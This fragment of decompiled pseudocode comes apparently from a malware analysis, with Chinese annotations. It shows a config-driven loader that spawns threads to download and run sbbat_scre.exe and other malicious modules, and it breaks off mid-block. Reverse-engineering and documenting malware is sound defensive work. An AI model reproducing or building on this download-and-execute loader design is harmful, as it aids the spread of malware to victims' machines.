 v6 = get_node_by_name(&v49, "extension");
if ( parse_config_extension(v6) )
{
v7 = CreateThread(0, 0, run_as_temp_ad_xxx, v5, 0, 0); 下载执行sbbat_scre.exe
CloseHandle(v7);
}
else if ( v5 )
{
release_rscs_1();
}
v43 = operator new(0x90u);
LOBYTE(v57) = 4;
if ( v43 )
v8 = (_DWORD *)get_screensaver_update_path(v40, v41);
else
v8 = 0;
LOBYTE(v57) = 3;
v9 = get_node_by_name(&v49, "updatexx");
if ( parse_config_updatexx(v9) )
{
v39 = 0;
v38 = 0;
v37 = v8;
v36 = download_and_run_updatexx;
v35 = 0;
*v8 = dword_28F884;
v10 = CreateThread(0, v35, v36, v37, v38, v39); 下载执行其他恶意模块
CloseHandle(v10);
}
else if ( v8 )
{
release_rscs_1();
}
sub_2089B8(&v53);
LOBYTE(v57) = 5;
sub_208D7E(v40, v41);
if ( sub_208F52(v40, v41) )
{
v11 = operator new(0x54u);
if ( v11 )
{
reset_strobj();
reset_strobj();
reset_strobj();
}
else
{
v11 = 0;
}
v12 = get_node_by_name(&v49, "muscipula");
if ( parse_config_muscipula(v11, v12) )
{ 下载执行其他恶意程序，但暂无相关云控配置
v13 = CreateThread(0, 0, download_and_run_muscipula, v11, 0, 0);
CloseHandle(v13);